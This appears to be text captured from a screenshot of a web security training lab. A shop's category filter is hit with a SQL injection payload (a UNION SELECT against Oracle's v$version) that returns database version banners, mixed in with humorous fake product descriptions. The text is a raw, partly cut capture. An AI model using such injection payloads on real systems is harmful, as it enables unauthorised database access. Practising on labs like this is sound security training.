 SQL injection attack, querying t
3c6ce008d00f9.web-security-academy.net/filter?category=Pets' UNION SELECT banner, NULL FROM v$version--
have a rabbit. If the landlord makes an appearance, just slip the hood down and he/she need never know. The best bit is we all know babies love raw veggies,
you can hand feed them and talk to them in that silly voice reserved for animals and children. You will never be refused entry to your favorite restaurants again,
your fur baby will be at your side wherever you go. They conveniently poop in a diaper so no early morning walks either. Have the best of both worlds, and
surprise your friends and family if you purchase from one of our Wild and Rare ranges. Join the trendsetters of Beverly Hills, show off on Instagram, but
remember a fur baby is for life, and not just for Christmas.
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you
and watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a
little investment now will pay great dividends in the future for you and your family.
TNS for Linux: Version 11.2.0.2.0 - Production
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings
are a must have for any dog lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping' button on
your handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away. Once at a safe height, WARNING: BEWARE OF LOW
HANGING BRANCHES, click the blue button to initiate cruise control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the
black button your dog can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at the owner's risk as it uses a lot of power, and if
the battery pack dies a nasty accident could occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to
enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and your pooch.